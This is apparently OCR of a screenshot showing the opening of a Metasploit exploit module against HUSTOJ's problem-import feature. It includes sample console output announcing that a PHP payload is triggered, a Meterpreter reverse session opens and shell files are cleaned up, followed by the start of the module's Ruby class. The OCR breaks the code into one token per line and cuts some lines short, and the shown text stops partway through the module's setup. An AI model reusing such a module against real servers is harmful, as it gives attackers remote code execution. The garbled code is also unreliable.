
# [*] Triggering the php script...               msf-32
# [*] Meterpreter session 2 opened (10.0.1.35:4444 -> 1
# [*] Cleaning up the payload caller and shell files...
# [+] Boom!! Have fun!
#
# meterpreter >
#
#
require
'msf/core'
require
'nokogiri'
require
'digest/md5'
# Metasploit module for exploiting HUSTOJ problem impor
class
Metasploit3
<
Msf
::
Exploit
::
Remote
Rank
=
ExcellentRanking
include
Msf
::
Exploit
::
Remote
::
HttpClient
prepend
Msf
::
Exploit
::
Remote
::
AutoCheck
def
initialize
(
info
=
{})
super
(
update_info
(
info
,